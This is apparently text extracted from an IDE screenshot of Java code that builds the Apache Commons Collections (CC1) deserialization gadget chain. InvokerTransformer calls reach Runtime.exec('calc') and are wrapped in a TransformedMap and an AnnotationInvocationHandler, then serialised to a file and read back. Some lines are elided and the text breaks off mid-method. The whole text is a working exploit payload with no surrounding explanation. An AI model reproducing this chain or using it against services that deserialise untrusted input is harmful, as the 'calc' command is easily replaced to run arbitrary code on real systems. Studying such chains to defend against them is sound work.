 17 // Runtime runtime = Runtime.getRuntime();
18 Class c = Runtime.class;
19 //...
35 Transformer[] transformers =new Transformer[]{
36 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
37 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null}),
38 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
39
40 };
41 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
42 // chainedTransformer.transform(c);
43 HashMap<Object, Object> map = new HashMap<>();
44 map.put("1","1");
45 Map<Object,Object> Tsm = TransformedMap.decorate(map, chainedTransformer, chainedTransformer);
46 //...
53 Class AIH = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
54 Constructor AnnotationInvocationHandlerConstructor = AIH.getDeclaredConstructor(Class.class, Map.class);
55 AnnotationInvocationHandlerConstructor.setAccessible(true);
56 Object o = AnnotationInvocationHandlerConstructor.newInstance(Target.class, Tsm);
57
58 serialize(o);
59 unserialize( Filename: "cctest.bin");
60
61 }
62 public static void serialize(Object obj) throws IOException {
63 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "cctest.bin"));